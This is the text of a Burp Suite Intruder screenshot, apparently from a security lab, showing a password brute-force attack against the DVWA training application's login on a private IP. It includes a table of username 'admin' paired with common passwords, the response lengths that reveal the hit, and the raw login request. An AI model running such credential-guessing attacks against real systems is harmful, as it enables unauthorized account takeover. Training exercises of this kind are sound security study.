 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length incorrect Con
0 200 5222
1 admin admin 200 5283
2 admin 123456 200 5222
3 admin 12345 200 5222
4 admin 123456789 200 5222
5 admin password 200 5222
6 admin iloveyou 200 5222
7 admin princess 200 5222
8 admin 1234567 200 5222
9 admin 12345678 200 5222
10 admin abc123 200 5222
11 admin nicole 200 5222
12 admin daniel 200 5222
13 admin babygirl 200 5222
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.1
Host: 192.168.68.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.68.12/dvwa/vulnerabilities/brute/
Connection: close
Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
? < + > Typeasearchterm 0 matches
40 of 1010